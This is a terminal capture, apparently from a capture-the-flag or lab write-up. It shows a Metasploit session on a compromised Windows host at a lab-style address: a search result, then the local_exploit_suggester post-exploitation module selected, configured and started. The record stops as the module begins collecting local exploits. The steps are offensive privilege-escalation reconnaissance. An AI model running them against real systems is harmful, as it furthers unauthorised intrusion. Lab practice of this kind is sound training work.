 Matching Modules
================
# Name Disclosure Date Rank Check D
escription
- ---- --------------- ---- ----- -
----------
0 post/multi/recon/local_exploit_suggester normal No M
ulti Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/mu
lti/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description fo
r the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.149.150 - Collecting local exploits for x86/windows...